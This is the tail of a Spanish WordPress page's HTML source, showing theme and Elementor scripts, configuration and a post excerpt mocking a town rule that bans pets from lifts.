			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/normativa-absurda\/","name":"Normativa absurda"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a514cc525c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":127,"title":"Normativa%20absurda%20-%20Noticias%20absurdas","excerpt":"Leo con estupor la nueva normativa establecida en Ma\u00e7anet de la Selva que proh\u00edbe subir animales dom\u00e9sticos en ascensor. No s\u00e9 si es porque dejan pelos o hacen sus necesidades en el ascensor. Espero que entre los habitantes de los pisos no haya personas mayores impedidas para subir las escaleras, pues si no tendr\u00e1n que elegir entre deshacerse del perro o subirlo con una polea. Yo propongo al alcalde que puestos a prohibir, proh\u00edba tambi\u00e9n utilizar el ascensor a las personas resfriadas o con gripe, no sea que se contaminen los vecinos. Y tambi\u00e9n le sugiero que en lugar de establecer normativas absurdas nuevas se ocupe de que se cumplan las vigentes, que bastante trabajo hay.","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"3ca7cf18d4","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>